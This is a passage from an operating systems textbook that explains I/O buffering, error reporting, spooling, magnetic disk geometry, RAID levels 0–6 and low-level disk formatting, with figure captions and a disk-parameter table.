
Closely related to naming is protection. How does the system prevent users from accessing devices that they are not entitled to access? In both UNIX and Windows, devices appear in the file system as named objects, which means that the usual protection rules for files also apply to I/O devices. The system administrator can then set the proper permissions for each device.

## Buffering

Buffering is also an issue, both for block and character devices, for a variety of reasons. To see one of them, consider a process that wants to read data from an (ADSL—Asymmetric Digital Subscriber Line) modem, something many people use at home to connect to the Internet. One possible strategy for dealing with the incoming characters is to have the user process do a `read` system call and block waiting for one character. Each arriving character causes an interrupt. The interrupt-service procedure hands the character to the user process and unblocks it. After putting the character somewhere, the process reads another character and blocks again. This model is indicated in Fig. 5-15(a).

The trouble with this way of doing business is that the user process has to be started up for every incoming character. Allowing a process to run many times for short runs is inefficient, so this design is not a good one.

An improvement is shown in Fig. 5-15(b). Here the user process provides an *n*-character buffer in user space and does a read of *n* characters. The interrupt-service procedure puts incoming characters in this buffer until it is completely full. Only then does it wakes up the user process. This scheme is far more efficient than the previous one, but it has a drawback: what happens if the buffer is paged out when a character arrives? The buffer could be locked in memory, but if many processes start locking pages in memory willy nilly, the pool of available pages will shrink and performance will degrade.



**Figure 5-15.** (a) Unbuffered input. (b) Buffering in user space. (c) Buffering in the kernel followed by copying to user space. (d) Double buffering in the kernel.

Yet another approach is to create a buffer inside the kernel and have the interrupt handler put the characters there, as shown in Fig. 5-15(c). When this buffer is full, the page with the user buffer is brought in, if needed, and the buffer copied there in one operation. This scheme is far more efficient.


However, even this improved scheme suffers from a problem: What happens to characters that arrive while the page with the user buffer is being brought in from the disk? Since the buffer is full, there is no place to put them. A way out is to have a second kernel buffer. After the first buffer fills up, but before it has been emptied, the second one is used, as shown in Fig. 5-15(d). When the second buffer fills up, it is available to be copied to the user (assuming the user has asked for it). While the second buffer is being copied to user space, the first one can be used for new characters. In this way, the two buffers take turns: while one is being copied to user space, the other is accumulating new input. A buffering scheme like this is called **double buffering**.

Another common form of buffering is the **circular buffer**. It consists of a region of memory and two pointers. One pointer points to the next free word, where new data can be placed. The other pointer points to the first word of data in the buffer that has not been removed yet. In many situations, the hardware advances the first pointer as it adds new data (e.g., just arriving from the network) and the operating system advances the second pointer as it removes and processes data. Both pointers wrap around, going back to the bottom when they hit the top.

Buffering is also important on output. Consider, for example, how output is done to the modem without buffering using the model of Fig. 5-15(b). The user process executes a write system call to output  $n$  characters. The system has two choices at this point. It can block the user until all the characters have been written, but this could take a very long time over a slow telephone line. It could also release the user immediately and do the I/O while the user computes some more,

but this leads to an even worse problem: how does the user process know that the output has been completed and it can reuse the buffer? The system could generate a signal or software interrupt, but that style of programming is difficult and prone to race conditions. A much better solution is for the kernel to copy the data to a kernel buffer, analogous to Fig. 5-15(c) (but the other way), and unblock the caller immediately. Now it does not matter when the actual I/O has been completed. The user is free to reuse the buffer the instant it is unblocked.

Buffering is a widely used technique, but it has a downside as well. If data get buffered too many times, performance suffers. Consider, for example, the network of Fig. 5-16. Here a user does a system call to write to the network. The kernel copies the packet to a kernel buffer to allow the user to proceed immediately (step 1). At this point the user program can reuse the buffer.



**Figure 5-16.** Networking may involve many copies of a packet.

When the driver is called, it copies the packet to the controller for output (step 2). The reason it does not output to the wire directly from kernel memory is that once a packet transmission has been started, it must continue at a uniform speed. The driver cannot guarantee that it can get to memory at a uniform speed because DMA channels and other I/O devices may be stealing many cycles. Failing to get a word on time would ruin the packet. By buffering the packet inside the controller, this problem is avoided.

After the packet has been copied to the controller's internal buffer, it is copied out onto the network (step 3). Bits arrive at the receiver shortly after being sent, so just after the last bit has been sent, that bit arrives at the receiver, where the packet has been buffered in the controller. Next the packet is copied to the receiver's kernel buffer (step 4). Finally, it is copied to the receiving process' buffer (step 5). Usually, the receiver then sends back an acknowledgement. When the sender gets the acknowledgement, it is free to send the next packet. However, it should be clear that all this copying is going to slow down the transmission rate considerably because all the steps must happen sequentially.

## Error Reporting

Errors are far more common in the context of I/O than in other contexts. When they occur, the operating system must handle them as best it can. Many errors are device specific and must be handled by the appropriate driver, but the framework for error handling is device independent.

One class of I/O errors is programming errors. These occur when a process asks for something impossible, such as writing to an input device (keyboard, scanner, mouse, etc.) or reading from an output device (printer, plotter, etc.). Other errors are providing an invalid buffer address or other parameter, and specifying an invalid device (e.g., disk 3 when the system has only two disks), and so on. The action to take on these errors is straightforward: just report back an error code to the caller.

Another class of errors is the class of actual I/O errors, for example, trying to write a disk block that has been damaged or trying to read from a camcorder that has been switched off. In these circumstances, it is up to the driver to determine what to do. If the driver does not know what to do, it may pass the problem back up to device-independent software.

What this software does depends on the environment and the nature of the error. If it is a simple read error and there is an interactive user available, it may display a dialog box asking the user what to do. The options may include retrying a certain number of times, ignoring the error, or killing the calling process. If there is no user available, probably the only real option is to have the system call fail with an error code.

However, some errors cannot be handled this way. For example, a critical data structure, such as the root directory or free block list, may have been destroyed. In this case, the system may have to display an error message and terminate. There is not much else it can do.

## Allocating and Releasing Dedicated Devices

Some devices, such as printers, can be used only by a single process at any given moment. It is up to the operating system to examine requests for device usage and accept or reject them, depending on whether the requested device is available or not. A simple way to handle these requests is to require processes to perform `opens` on the special files for devices directly. If the device is unavailable, the open fails. Closing such a dedicated device then releases it.

An alternative approach is to have special mechanisms for requesting and releasing dedicated devices. An attempt to acquire a device that is not available blocks the caller instead of failing. Blocked processes are put on a queue. Sooner or later, the requested device becomes available and the first process on the queue is allowed to acquire it and continue execution.

## Device-Independent Block Size

Different disks may have different sector sizes. It is up to the device-independent software to hide this fact and provide a uniform block size to higher layers, for example, by treating several sectors as a single logical block. In this way, the higher layers deal only with abstract devices that all use the same logical block size, independent of the physical sector size. Similarly, some character devices deliver their data one byte at a time (e.g., mice), while others deliver theirs in larger units (e.g., Ethernet interfaces). These differences may also be hidden.

### 5.3.4 User-Space I/O Software

Although most of the I/O software is within the operating system, a small portion of it consists of libraries linked together with user programs, and even whole programs running outside the kernel. System calls, including the I/O system calls, are normally made by library procedures. When a C program contains the call

```
count = write(fd, buffer, nbytes);
```

the library procedure *write* might be linked with the program and contained in the binary program present in memory at run time. In other systems, libraries can be loaded during program execution. Either way, the collection of all these library procedures is clearly part of the I/O system.

While these procedures do little more than put their parameters in the appropriate place for the system call, other I/O procedures actually do real work. In particular, formatting of input and output is done by library procedures. One example from C is *printf*, which takes a format string and possibly some variables as input, builds an ASCII string, and then calls *write* to output the string. As an example of *printf*, consider the statement

```
printf("The square of %3d is %6d\n", i, i*i);
```

It formats a string consisting of the 14-character string “The square of ” followed by the value *i* as a 3-character string, then the 4-character string “ is ”, then  $i^2$  as 6 characters, and finally a line feed.


An example of a similar procedure for input is *scanf*, which reads input and stores it into variables described in a format string using the same syntax as *printf*. The standard I/O library contains a number of procedures that involve I/O and all run as part of user programs.

Not all user-level I/O software consists of library procedures. Another important category is the spooling system. **Spooling** is a way of dealing with dedicated I/O devices in a multiprogramming system. Consider a typical spooled device: a printer. Although it would be technically easy to let any user process open the character special file for the printer, suppose a process opened it and then did nothing for hours. No other process could print anything.

Instead what is done is to create a special process, called a **daemon**, and a special directory, called a **spooling directory**. To print a file, a process first generates the entire file to be printed and puts it in the spooling directory. It is up to the daemon, which is the only process having permission to use the printer's special file, to print the files in the directory. By protecting the special file against direct use by users, the problem of having someone keeping it open unnecessarily long is eliminated.

Spooling is used not only for printers. It is also used in other I/O situations. For example, file transfer over a network often uses a network daemon. To send a file somewhere, a user puts it in a network spooling directory. Later on, the network daemon takes it out and transmits it. One particular use of spooled file transmission is the USENET News system (now part of Google Groups). This network consists of millions of machines around the world communicating using the Internet. Thousands of news groups exist on many topics. To post a news message, the user invokes a news program, which accepts the message to be posted and then deposits it in a spooling directory for transmission to other machines later. The entire news system runs outside the operating system.

Figure 5-17 summarizes the I/O system, showing all the layers and the principal functions of each layer. Starting at the bottom, the layers are the hardware, interrupt handlers, device drivers, device-independent software, and finally the user processes.



**Figure 5-17.** Layers of the I/O system and the main functions of each layer.

The arrows in Fig. 5-17 show the flow of control. When a user program tries to read a block from a file, for example, the operating system is invoked to carry out the call. The device-independent software looks for it, say, in the buffer cache. If the needed block is not there, it calls the device driver to issue the request to the hardware to go get it from the disk. The process is then blocked until the disk operation has been completed and the data are safely available in the caller's buffer.

When the disk is finished, the hardware generates an interrupt. The interrupt handler is run to discover what has happened, that is, which device wants attention right now. It then extracts the status from the device and wakes up the sleeping process to finish off the I/O request and let the user process continue.

## 5.4 DISKS

Now we will begin studying some real I/O devices. We will begin with disks, which are conceptually simple, yet very important. After that we will examine clocks, keyboards, and displays.

### 5.4.1 Disk Hardware

Disks come in a variety of types. The most common ones are the magnetic hard disks. They are characterized by the fact that reads and writes are equally fast, which makes them suitable as secondary memory (paging, file systems, etc.). Arrays of these disks are sometimes used to provide highly reliable storage. For distribution of programs, data, and movies, optical disks (DVDs and Blu-ray) are also important. Finally, solid-state disks are increasingly popular as they are fast and do not contain moving parts. In the following sections we will discuss magnetic disks as an example of the hardware and then describe the software for disk devices in general.

#### Magnetic Disks

Magnetic disks are organized into cylinders, each one containing as many tracks as there are heads stacked vertically. The tracks are divided into sectors, with the number of sectors around the circumference typically being 8 to 32 on floppy disks, and up to several hundred on hard disks. The number of heads varies from 1 to about 16.

Older disks have little electronics and just deliver a simple serial bit stream. On these disks, the controller does most of the work. On other disks, in particular, **IDE (Integrated Drive Electronics)** and **SATA (Serial ATA)** disks, the disk drive itself contains a microcontroller that does considerable work and allows the real controller to issue a set of higher-level commands. The controller often does track caching, bad-block remapping, and much more.

A device feature that has important implications for the disk driver is the possibility of a controller doing seeks on two or more drives at the same time. These are known as **overlapped seeks**. While the controller and software are waiting for a seek to complete on one drive, the controller can initiate a seek on another drive. Many controllers can also read or write on one drive while seeking on one or more other drives, but a floppy disk controller cannot read or write on two drives at the



same time. (Reading or writing requires the controller to move bits on a microsecond time scale, so one transfer uses up most of its computing power.) The situation is different for hard disks with integrated controllers, and in a system with more than one of these hard drives they can operate simultaneously, at least to the extent of transferring between the disk and the controller's buffer memory. Only one transfer between the controller and the main memory is possible at once, however. The ability to perform two or more operations at the same time can reduce the average access time considerably.


Figure 5-18 compares parameters of the standard storage medium for the original IBM PC with parameters of a disk made three decades later to show how much disks changed in that time. It is interesting to note that not all parameters have improved as much. Average seek time is almost 9 times better than it was, transfer rate is 16,000 times better, while capacity is up by a factor of 800,000. This pattern has to do with relatively gradual improvements in the moving parts, but much higher bit densities on the recording surfaces.

Parameter	IBM 360-KB floppy disk	WD 3000 HLFS hard disk
Number of cylinders	40	36,481
Tracks per cylinder	2	255
Sectors per track	9	63 (avg)
Sectors per disk	720	586,072,368
Bytes per sector	512	512
Disk capacity	360 KB	300 GB
Seek time (adjacent cylinders)	6 msec	0.7 msec
Seek time (average case)	77 msec	4.2 msec
Rotation time	200 msec	6 msec
Time to transfer 1 sector	22 msec	1.4 $\mu$ sec

**Figure 5-18.** Disk parameters for the original IBM PC 360-KB floppy disk and a Western Digital WD 3000 HLFS (“Velociraptor”) hard disk.

One thing to be aware of in looking at the specifications of modern hard disks is that the geometry specified, and used by the driver software, is almost always different from the physical format. On old disks, the number of sectors per track was the same for all cylinders. Modern disks are divided into zones with more sectors on the outer zones than the inner ones. Fig. 5-19(a) illustrates a tiny disk with two zones. The outer zone has 32 sectors per track; the inner one has 16 sectors per track. A real disk, such as the WD 3000 HLFS, typically has 16 or more zones, with the number of sectors increasing by about 4% per zone as one goes out from the innermost to the outermost zone.

To hide the details of how many sectors each track has, most modern disks have a virtual geometry that is presented to the operating system. The software is instructed to act as though there are  $x$  cylinders,  $y$  heads, and  $z$  sectors per track.



**Figure 5-19.** (a) Physical geometry of a disk with two zones. (b) A possible virtual geometry for this disk.

The controller then remaps a request for  $(x, y, z)$  onto the real cylinder, head, and sector. A possible virtual geometry for the physical disk of Fig. 5-19(a) is shown in Fig. 5-19(b). In both cases the disk has 192 sectors, only the published arrangement is different than the real one.

For PCs, the maximum values for these three parameters are often (65535, 16, and 63), due to the need to be backward compatible with the limitations of the original IBM PC. On this machine, 16-, 4-, and 6-bit fields were used to specify these numbers, with cylinders and sectors numbered starting at 1 and heads numbered starting at 0. With these parameters and 512 bytes per sector, the largest possible disk is 31.5 GB. To get around this limit, all modern disks now support a system called **logical block addressing**, in which disk sectors are just numbered consecutively starting at 0, without regard to the disk geometry.

## RAID

CPU performance has been increasing exponentially over the past decade, roughly doubling every 18 months. Not so with disk performance. In the 1970s, average seek times on minicomputer disks were 50 to 100 msec. Now seek times are still a few msec. In most technical industries (say, automobiles or aviation), a factor of 5 to 10 performance improvement in two decades would be major news (imagine 300-MPG cars), but in the computer industry it is an embarrassment. Thus the gap between CPU performance and (hard) disk performance has become much larger over time. Can anything be done to help?

Yes! As we have seen, parallel processing is increasingly being used to speed up CPU performance. It has occurred to various people over the years that parallel I/O might be a good idea, too. In their 1988 paper, Patterson et al. suggested six specific disk organizations that could be used to improve disk performance, reliability, or both (Patterson et al., 1988). These ideas were quickly adopted by industry and have led to a new class of I/O device called a **RAID**. Patterson et al. defined RAID as **Redundant Array of Inexpensive Disks**, but industry redefined the I to be “Independent” rather than “Inexpensive” (maybe so they could charge more?). Since a villain was also needed (as in RISC vs. CISC, also due to Patterson), the bad guy here was the **SLED (Single Large Expensive Disk)**.

The fundamental idea behind a RAID is to install a box full of disks next to the computer, typically a large server, replace the disk controller card with a RAID controller, copy the data over to the RAID, and then continue normal operation. In other words, a RAID should look like a SLED to the operating system but have better performance and better reliability. In the past, RAIDs consisted almost exclusively of a RAID SCSI controller plus a box of SCSI disks, because the performance was good and modern SCSI supports up to 15 disks on a single controller. Nowadays, many manufacturers also offer (less expensive) RAIDs based on SATA. In this way, no software changes are required to use the RAID, a big selling point for many system administrators.

In addition to appearing like a single disk to the software, all RAIDs have the property that the data are distributed over the drives, to allow parallel operation. Several different schemes for doing this were defined by Patterson et al. Nowadays, most manufacturers refer to the seven standard configurations as RAID level 0 through RAID level 6. In addition, there are a few other minor levels that we will not discuss. The term “level” is something of a misnomer since no hierarchy is involved; there are simply seven different organizations possible.

RAID level 0 is illustrated in Fig. 5-20(a). It consists of viewing the virtual single disk simulated by the RAID as being divided up into strips of  $k$  sectors each, with sectors 0 to  $k - 1$  being strip 0, sectors  $k$  to  $2k - 1$  strip 1, and so on. For  $k = 1$ , each strip is a sector; for  $k = 2$  a strip is two sectors, etc. The RAID level 0 organization writes consecutive strips over the drives in round-robin fashion, as depicted in Fig. 5-20(a) for a RAID with four disk drives.

Distributing data over multiple drives like this is called **striping**. For example, if the software issues a command to read a data block consisting of four consecutive strips starting at a strip boundary, the RAID controller will break this command up into four separate commands, one for each of the four disks, and have them operate in parallel. Thus we have parallel I/O without the software knowing about it.

RAID level 0 works best with large requests, the bigger the better. If a request is larger than the number of drives times the strip size, some drives will get multiple requests, so that when they finish the first request they start the second one. It is up to the controller to split the request up and feed the proper commands to the

proper disks in the right sequence and then assemble the results in memory correctly. Performance is excellent and the implementation is straightforward.

RAID level 0 works worst with operating systems that habitually ask for data one sector at a time. The results will be correct, but there is no parallelism and hence no performance gain. Another disadvantage of this organization is that the reliability is potentially worse than having a SLED. If a RAID consists of four disks, each with a mean time to failure of 20,000 hours, about once every 5000 hours a drive will fail and all the data will be completely lost. A SLED with a mean time to failure of 20,000 hours would be four times more reliable. Because no redundancy is present in this design, it is not really a true RAID.

The next option, RAID level 1, shown in Fig. 5-20(b), is a true RAID. It duplicates all the disks, so there are four primary disks and four backup disks. On a write, every strip is written twice. On a read, either copy can be used, distributing the load over more drives. Consequently, write performance is no better than for a single drive, but read performance can be up to twice as good. Fault tolerance is excellent: if a drive crashes, the copy is simply used instead. Recovery consists of simply installing a new drive and copying the entire backup drive to it.

Unlike levels 0 and 1, which work with strips of sectors, RAID level 2 works on a word basis, possibly even a byte basis. Imagine splitting each byte of the single virtual disk into a pair of 4-bit nibbles, then adding a Hamming code to each one to form a 7-bit word, of which bits 1, 2, and 4 were parity bits. Further imagine that the seven drives of Fig. 5-20(c) were synchronized in terms of arm position and rotational position. Then it would be possible to write the 7-bit Hamming coded word over the seven drives, one bit per drive.

The Thinking Machines CM-2 computer used this scheme, taking 32-bit data words and adding 6 parity bits to form a 38-bit Hamming word, plus an extra bit for word parity, and spread each word over 39 disk drives. The total throughput was immense, because in one sector time it could write 32 sectors worth of data. Also, losing one drive did not cause problems, because loss of a drive amounted to losing 1 bit in each 39-bit word read, something the Hamming code could handle on the fly.

On the down side, this scheme requires all the drives to be rotationally synchronized, and it only makes sense with a substantial number of drives (even with 32 data drives and 6 parity drives, the overhead is 19%). It also asks a lot of the controller, since it must do a Hamming checksum every bit time.

RAID level 3 is a simplified version of RAID level 2. It is illustrated in Fig. 5-20(d). Here a single parity bit is computed for each data word and written to a parity drive. As in RAID level 2, the drives must be exactly synchronized, since individual data words are spread over multiple drives.

At first thought, it might appear that a single parity bit gives only error detection, not error correction. For the case of random undetected errors, this observation is true. However, for the case of a drive crashing, it provides full 1-bit error correction since the position of the bad bit is known. In the event that a drive




Figure 5-20. RAID levels 0 through 6. Backup and parity drives are shown shaded.

crashes, the controller just pretends that all its bits are 0s. If a word has a parity error, the bit from the dead drive must have been a 1, so it is corrected. Although both RAID levels 2 and 3 offer very high data rates, the number of separate I/O requests per second they can handle is no better than for a single drive.

RAID levels 4 and 5 work with strips again, not individual words with parity, and do not require synchronized drives. RAID level 4 [see Fig. 5-20(e)] is like RAID level 0, with a strip-for-strip parity written onto an extra drive. For example, if each strip is  $k$  bytes long, all the strips are EXCLUSIVE ORed together, resulting in a parity strip  $k$  bytes long. If a drive crashes, the lost bytes can be recomputed from the parity drive by reading the entire set of drives.

This design protects against the loss of a drive but performs poorly for small updates. If one sector is changed, it is necessary to read all the drives in order to recalculate the parity, which must then be rewritten. Alternatively, it can read the old user data and the old parity data and recompute the new parity from them. Even with this optimization, a small update requires two reads and two writes.


As a consequence of the heavy load on the parity drive, it may become a bottleneck. This bottleneck is eliminated in RAID level 5 by distributing the parity bits uniformly over all the drives, round-robin fashion, as shown in Fig. 5-20(f). However, in the event of a drive crash, reconstructing the contents of the failed drive is a complex process.

Raid level 6 is similar to RAID level 5, except that an additional parity block is used. In other words, the data is striped across the disks with two parity blocks instead of one. As a result, writes are bit more expensive because of the parity calculations, but reads incur no performance penalty. It does offer more reliability (imagine what happens if RAID level 5 encounters a bad block just when it is rebuilding its array).

## 5.4.2 Disk Formatting

A hard disk consists of a stack of aluminum, alloy, or glass platters typically 3.5 inch in diameter (or 2.5 inch on notebook computers). On each platter is deposited a thin magnetizable metal oxide. After manufacturing, there is no information whatsoever on the disk.

Before the disk can be used, each platter must receive a **low-level format** done by software. The format consists of a series of concentric tracks, each containing some number of sectors, with short gaps between the sectors. The format of a sector is shown in Fig. 5-21.



**Figure 5-21.** A disk sector.


The preamble starts with a certain bit pattern that allows the hardware to recognize the start of the sector. It also contains the cylinder and sector numbers and some other information. The size of the data portion is determined by the low-level formatting program. Most disks use 512-byte sectors. The ECC field contains redundant information that can be used to recover from read errors. The size and content of this field varies from manufacturer to manufacturer, depending on how much disk space the designer is willing to give up for higher reliability and how complex an ECC code the controller can handle. A 16-byte ECC field is not unusual. Furthermore, all hard disks have some number of spare sectors allocated to be used to replace sectors with a manufacturing defect.

The position of sector 0 on each track is offset from the previous track when the low-level format is laid down. This offset, called **cylinder skew**, is done to improve performance. The idea is to allow the disk to read multiple tracks in one continuous operation without losing data. The nature of the problem can be seen by looking at Fig. 5-19(a). Suppose that a request needs 18 sectors starting at sector 0 on the innermost track. Reading the first 16 sectors takes one disk rotation, but a seek is needed to move outward one track to get the 17th sector. By the time the head has moved one track, sector 0 has rotated past the head so an entire rotation is needed until it comes by again. That problem is eliminated by offsetting the sectors as shown in Fig. 5-22.

The amount of cylinder skew depends on the drive geometry. For example, a 10,000-RPM (Revolutions Per Minute) drive rotates in 6 msec. If a track contains 300 sectors, a new sector passes under the head every 20  $\mu$ sec. If the track-to-track seek time is 800  $\mu$ sec, 40 sectors will pass by during the seek, so the cylinder skew should be at least 40 sectors, rather than the three sectors shown in Fig. 5-22. It is worth mentioning that switching between heads also takes a finite time, so there is **head skew** as well as cylinder skew, but head skew is not very large, usually much less than one sector time.

As a result of the low-level formatting, disk capacity is reduced, depending on the sizes of the preamble, intersector gap, and ECC, as well as the number of spare sectors reserved. Often the formatted capacity is 20% lower than the unformatted capacity. The spare sectors do not count toward the formatted capacity, so all disks of a given type have exactly the same capacity when shipped, independent of how many bad sectors they actually have (if the number of bad sectors exceeds the number of spares, the drive will be rejected and not shipped).

There is considerable confusion about disk capacity because some manufacturers advertised the unformatted capacity to make their drives look larger than they in reality are. For example, let us consider a drive whose unformatted capacity is  $200 \times 10^9$  bytes. This might be sold as a 200-GB disk. However, after formatting, possibly only  $170 \times 10^9$  bytes are available for data. To add to the confusion, the operating system will probably report this capacity as 158 GB, not 170 GB, because software considers a memory of 1 GB to be  $2^{30}$  (1,073,741,824) bytes, not  $10^9$  (1,000,000,000) bytes. It would be better if this were reported as 158 GiB.



**Figure 5-22.** An illustration of cylinder skew.

To make things even worse, in the world of data communications, 1 Gbps means 1,000,000,000 bits/sec because the prefix *giga* really does mean  $10^9$  (a kilometer is 1000 meters, not 1024 meters, after all). Only with memory and disk sizes do kilo, mega, giga, and tera mean  $2^{10}$ ,  $2^{20}$ ,  $2^{30}$ , and  $2^{40}$ , respectively.

To avoid confusion, some authors use the prefixes kilo, mega, giga, and tera to mean  $10^3$ ,  $10^6$ ,  $10^9$ , and  $10^{12}$  respectively, while using kibi, mebi, gibi, and tebi to mean  $2^{10}$ ,  $2^{20}$ ,  $2^{30}$ , and  $2^{40}$ , respectively. However, the use of the “b” prefixes is relatively rare. Just in case you like really big numbers, the prefixes following tebi are pebi, exbi, zebi, and yobi, so a yobibyte is a whole bunch of bytes ( $2^{80}$  to be precise).

